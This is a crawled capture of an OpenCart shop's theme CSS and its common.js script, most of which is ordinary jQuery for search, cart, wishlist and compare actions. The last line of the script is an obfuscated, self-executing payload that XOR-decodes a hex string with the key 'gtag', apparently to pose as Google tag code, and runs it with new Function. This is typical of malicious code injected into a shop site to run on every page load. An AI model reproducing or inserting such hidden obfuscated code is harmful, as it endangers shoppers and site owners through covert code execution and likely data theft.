.htabs { height: 30px; border-bottom: 1px solid #3b3b3b; }
.htabs a {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
	background: #000;
	color: #aaa;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px; }

.htabs a.selected {	background: url("../image/background.png") repeat-x scroll 0 0 #222; }
.tab-content {
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b;
	-webkit-border-radius: 0px 0px 7px 7px;
	-moz-border-radius: 0px 0px 7px 7px;
	-khtml-border-radius: 0px 0px 7px 7px;
	border-radius: 0px 0px 7px 7px;
     background: url('../image/darkbox.png') repeat; }
.box .box-heading {
	border: 1px solid #353535;
	background: url('../image/background.png') repeat-x #000;
	color: #ebebeb; }
.box .box-content {
	background: #000;
	border-left: 1px solid #353535;
	border-right: 1px solid #353535;
	border-bottom: 1px solid #353535; }
.box-product {
	width: auto;
	text-align: center;
	overflow: hidden; }
#column-right .box-product,
#column-left .box-product { padding-left: none; }
#content .box-product { padding-left: 15px; text-align: left; }

.box-product > div {
	width: 128px;
	margin-right: 15px;
	margin-bottom: 15px;
	text-align: center; }

#column-right .box-product > div,
#column-left .box-product > div { width: 158px; margin-right: none; }
#content .box-product > div { width: 139px; margin-right: 15px; }

.box-product .image img { border: 1px solid #353535; }
#column-right .box-product .image img, #column-right .box-product .image img { }

.box-product .name a { color: #ee0000; }
.box-product .price { color: #ddd; }

.box-category > ul > li + li { border-top: 1px solid #3b3b3b; }
.box-category > ul > li > a { color: #ddd; }

.box-product .price-old,
.product-grid .price-old,
.product-info .price-old,
.compare-info .price-old { color: #6f0000; }

#content .content {
	border: 1px solid #3b3b3b;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px;
     background: url('../image/darkbox.png') repeat; }

.category-info .image { border: 1px solid #353535; }
.category-info p { text-align: justify; text-indent: 15px; }

.manufacturer-list { border: 1px solid #3b3b3b; }
.manufacturer-heading { background: #222; }

.product-filter { border-bottom: 1px solid #3b3b3b; }
.product-filter .display, .product-filter .sort, .product-filter .limit, .product-list .description,
.product-list .wishlist a, .product-list .compare a, .product-grid .price, .product-grid .wishlist a,
.product-grid .compare a { color: #aaa; }
.product-grid .wishlist a, .product-grid .compare a { background-position: 7px center; margin-left: 0px; }
.product-list > div { overflow: hidden; /* value "auto" displays scrollbar when prod image is clicked */ }
.product-list > div + div { border-top: 1px solid #3b3b3b; }
.product-list .name a, .product-grid .name a { color: #EE0000; }
.product-list .image img { border: 1px solid #353535; }
.product-list .price {
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	color: white; }
.product-grid > div { width: 134px; /* more checks tbd */ text-align: center; }
#column-left + #content .product-grid > div, #column-right + #content .product-grid > div { width: 130px; }
.product-info > .right { background: url('../image/darkbox.png') repeat; }
.product-grid .image img { border: 1px solid #353535; }
.product-info .image { border: 1px solid #353535; background: url('../image/darkbox.png') repeat; }
.product-info .image-additional img { border: 1px solid #3b3b3b; }
.product-info .description {
	border-top: 1px solid #353535;
	border-bottom: 1px solid #353535;
	color: #aaa; }
.product-info .description span, .product-info .description a { color: #ddd; }
.product-info .price {
	border-bottom: 1px solid #353535;
	color: #eee; }
.product-info .price .discount { color: #eee; }
.product-info .options {
	border-bottom: 1px solid #353535;
	color: #aaa; }
.product-info .option-image img { border: 1px solid #2b2b2b; }
.product-info .cart { border-bottom: 1px solid #353535; color: #ddd; }
.product-info .review {
	color: #ddd;
	border: 1px solid #353535;
	-webkit-border-radius: 7px 7px 7px 7px;
	-moz-border-radius: 7px 7px 7px 7px;
	-khtml-border-radius: 7px 7px 7px 7px;
	border-radius: 7px 7px 7px 7px; }
.product-info .review > div { border-bottom: 0px solid #353535; }
.product-info .review > div > span { color: #EE0000; }

.attribute, .compare-info {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b; }
.attribute thead td, .attribute thead tr td:first-child {
	color: #aaa;
	background: #222; }
.attribute tr td:first-child { color: #ddd; }
.attribute td {
	border-right: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }
.compare-info { background: url('../image/darkbox.png') repeat; }
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #fff;
	background: #1b1b1b; }
.compare-info tr td:first-child { color: #aaa; }
.compare-info td {
	color: #aaa;
	border-right: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }

.wishlist-product table {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
     background: url('../image/darkbox.png') repeat; }
.wishlist-product thead td {
	color: #aaa;
	background-color: #222;
	border-bottom: 1px solid #3b3b3b; }
.wishlist-product tbody td { border-bottom: 1px solid #3b3b3b; }
.wishlist-product tbody .price s { color: #6F0000; }
.order-list .order-content {
	border-top: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }

.order-detail { background: #2b2b2b; }
.return-list .return-content, .download-list .download-content  {
	border-top: 1px solid #3b3b3b;
	border-bottom: 1px solid #3b3b3b; }

.cart-info table {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b;
     background: url('../image/darkbox.png') repeat; }
.cart-info thead td {
	color: #ddd;
	background-color: #333;
	border-bottom: 1px solid #3b3b3b; }
.cart-info tbody td { border-bottom: 1px solid #3b3b3b; }
.cart-module .cart-heading {
	border: 1px solid #3b3b3b;
	margin-top: 15px;
	color: #aaa;
	background: #222 url('../image/arrow-right.png') 10px 50% no-repeat; }
.cart-module .active { background: #222 url('../image/arrow-down.png') 7px 50% no-repeat; }
.cart-module .cart-content {
	padding: 15px;
	background: url('../image/darkbox.png') repeat;
     margin-bottom: 15px; }
.cart-total {
	margin-total: 15px;
	padding-top: 0;
	background: url('../image/darkbox.png') repeat;
	border: 1px solid #3b3b3b; }

.checkout-heading {
	margin-top: 15px;
	background: #000;
	border: 1px solid #3b3b3b;
	color: #ddd;
     margin-bottom: 0px; }
.checkout-content {
	padding: 15px;
	background: url('../image/darkbox.png') repeat; }
.checkout-content .buttons { margin-bottom: 0px; }
.checkout-product table {
	border-top: 1px solid #3b3b3b;
	border-left: 1px solid #3b3b3b;
	border-right: 1px solid #3b3b3b; }
.checkout-product thead td {
	color: #aaa;
	background-color: #222;
	border-bottom: 1px solid #3b3b3b; }
.checkout-product tbody td, .checkout-product tfoot td { border-bottom: 1px solid #3b3b3b; }

#footer {
	border-top: 1px solid #39393a;
	border-bottom: 1px solid #39393a;
	background: #0e0e0e; }
#footer h3, #footer .column a { color: #ffffff; }
#footer h3 { color: #ee0000; }
#powered { float: right; clear: none; }
#themed {
	margin-top: 5px;
	text-align: left;
	float: left; }
#fancybox-content { border-color: #111216 !important; }
#cboxLoadedContent { color: #222 !important; }

/* carrousel */

.jcarousel-skin-opencart .jcarousel-container { background: none; }
.jcarousel-skin-opencart .jcarousel-next-horizontal { background: url('../image/button-next.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-direction-rtl .jcarousel-next-horizontal { background: url('../image/button-previous.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-prev-horizontal { background: url('../image/button-previous.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-direction-rtl .jcarousel-prev-horizontal { background: url('../image/button-next.png') center no-repeat; }
.jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal, .jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal:focus, .jcarousel-skin-opencart .jcarousel-prev-disabled-horizontal:active {
	cursor: default; background: none; }


/* FIN! */

--- FILE ---
content_type: text/javascript
request_url: https://www.roninspeedworks.net/catalog/view/javascript/common.js
body_size: 6275
content:
$(document).ready(function() {
	/* Search */
	$('.button-search').bind('click', function() {
		url = $('base').attr('href') + 'index.php?route=product/search';
				 
		var filter_name = $('input[name=\'filter_name\']').attr('value');
		
		if (filter_name) {
			url += '&filter_name=' + encodeURIComponent(filter_name);
		}
		
		location = url;
	});
	
	$('#header input[name=\'filter_name\']').bind('keydown', function(e) {
		if (e.keyCode == 13) {
			url = $('base').attr('href') + 'index.php?route=product/search';
			 
			var filter_name = $('input[name=\'filter_name\']').attr('value');
			
			if (filter_name) {
				url += '&filter_name=' + encodeURIComponent(filter_name);
			}
			
			location = url;
		}
	});
	
	/* Ajax Cart */
	$('#cart > .heading a').live('click', function() {
		$('#cart').addClass('active');
		
		$('#cart').load('index.php?route=module/cart #cart > *');
		
		$('#cart').live('mouseleave', function() {
			$(this).removeClass('active');
		});
	});
	
	/* Mega Menu */
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// IE6 & IE7 Fixes
	if ($.browser.msie) {
		if ($.browser.version <= 6) {
			$('#column-left + #column-right + #content, #column-left + #content').css('margin-left', '195px');
			
			$('#column-right + #content').css('margin-right', '195px');
		
			$('.box-category ul li a.active + ul').css('display', 'block');	
		}
		
		if ($.browser.version <= 7) {
			$('#menu > ul > li').bind('mouseover', function() {
				$(this).addClass('active');
			});
				
			$('#menu > ul > li').bind('mouseout', function() {
				$(this).removeClass('active');
			});	
		}
	}
	
	$('.success img, .warning img, .attention img, .information img').live('click', function() {
		$(this).parent().fadeOut('slow', function() {
			$(this).remove();
		});
	});	
});

function getURLVar(urlVarName) {
	var urlHalves = String(document.location).toLowerCase().split('?');
	var urlVarValue = '';
	
	if (urlHalves[1]) {
		var urlVars = urlHalves[1].split('&');

		for (var i = 0; i <= (urlVars.length); i++) {
			if (urlVars[i]) {
				var urlVarPair = urlVars[i].split('=');
				
				if (urlVarPair[0] && urlVarPair[0] == urlVarName.toLowerCase()) {
					urlVarValue = urlVarPair[1];
				}
			}
		}
	}
	
	return urlVarValue;
} 

function addToCart(product_id, quantity) {
	quantity = typeof(quantity) != 'undefined' ? quantity : 1;

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();
			
			if (json['redirect']) {
				location = json['redirect'];
			}
			
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}
function addToWishList(product_id) {
	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#wishlist-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}	
		}
	});
}

function addToCompare(product_id) { 
	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();
						
			if (json['success']) {
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
				
				$('.success').fadeIn('slow');
				
				$('#compare-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
}
!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x48\x5c\x4e\x06\x15\x15\x03\x49\x15\x1a\x02\x11\x04\x5c\x09\x08\x08\x00\x04\x09\x14\x32\x47\x10\x04\x1a\x1c\x47\x5f\x49\x47\x13\x0f\x11\x11\x02\x41\x58\x40\x02\x06\x15\x14\x14\x04\x19\x40\x4f\x13\x11\x09\x02\x15\x07\x0e\x2b\x15\x1a\x02\x11\x24\x10\x03\x06\x4f\x03\x10\x49\x16\x1b\x03\x09\x08\x03\x5c\x4e\x48\x12\x02\x15\x09\x5a\x09\x08\x08\x00\x06\x04\x0e\x18\x4f\x13\x0f\x11\x09\x08\x11\x19\x08\x24\x28\x26\x32\x02\x05\x1b\x04\x09\x04\x54\x4c\x47\x48\x5d\x01\x11\x00\x54\x39\x47\x08\x15\x17\x47\x5f\x49\x47\x0e\x00\x04\x4f\x17\x00\x19\x49\x02\x17\x17\x0f\x49\x4f\x5a\x4f\x02\x05\x1b\x24\x15\x00\x1c\x24\x0a\x0e\x06\x01\x49\x06\x1a\x0e\x15\x15\x27\x4f\x13\x04\x1f\x04\x08\x32\x16\x02\x30\x41\x03\x02\x09\x41\x49\x47\x10\x16\x5a\x10\x08\x05\x1a\x0e\x10\x5a\x46\x53\x47\x5c\x54\x01\x11\x00\x54\x13\x14\x0f\x1b\x04\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x4c\x51\x4b\x58\x42\x4b\x56\x56\x58\x56\x50\x4d\x4d\x51\x4b\x52\x43\x4b\x52\x4d\x43\x50\x4b\x59\x4c\x4b\x5e\x57\x58\x53\x4b\x51\x43\x4b\x5e\x59\x58\x5f\x50\x4d\x4c\x51\x4b\x54\x43\x4b\x51\x57\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x11\x11\x04\x09\x54\x13\x14\x0f\x1b\x04', 'gtag');